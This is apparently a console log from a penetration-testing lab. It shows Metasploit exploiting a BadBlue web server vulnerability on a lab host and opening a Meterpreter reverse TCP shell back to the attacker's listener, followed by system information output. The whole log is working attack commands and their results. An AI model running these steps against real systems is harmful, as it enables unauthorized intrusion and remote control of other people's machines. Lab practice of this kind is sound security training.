 msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set rhosts 10.4.23.27
rhosts => 10.4.23.27
msf6 exploit(windows/http/badblue_passthru) > run
[*] Started reverse TCP handler on 10.10.4.3:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (175174 bytes) to 10.4.23.27
[*] Meterpreter session 1 opened (10.10.4.3:4444 -> 10.4.23.27:49995) at 2024-08
-03 05:33:27 +0530
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >